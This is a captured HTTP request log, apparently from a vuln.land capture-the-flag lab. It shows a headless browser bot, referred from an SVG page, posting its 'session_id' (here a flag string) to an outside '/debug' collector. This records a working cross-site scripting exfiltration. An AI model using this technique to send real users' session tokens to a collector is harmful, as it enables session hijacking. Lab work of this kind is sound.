 ====================================================
URL: http://7d71fb3e-db85-4ad2-ad17-7a1ea3fec559.idocker.vuln.land/debug
METHOD: POST
IP: 10.2.0.1
Time: 2021-03-15 21:02:41
Headers:
Host: 7d71fb3e-db85-4ad2-ad17-7a1ea3fec559.idocker.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/86.0.4240.111 Safari/537.36
Content-Length: 43
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
Cache-Control: no-cache
Content-Type: text/plain;charset=UTF-8
Origin: http://localhost
Pragma: no-cache
Referer: http://localhost/i/DxhBRH7u8NX5BHfZ/svg/orig
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
X-Forwarded-For: 10.2.0.8
X-Forwarded-Host: 7d71fb3e-db85-4ad2-ad17-7a1ea3fec559.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 10.2.0.8
Body:
b'{"session_id":"HL{catss_v3ct0r_d3t3cted!}"}'
====================================================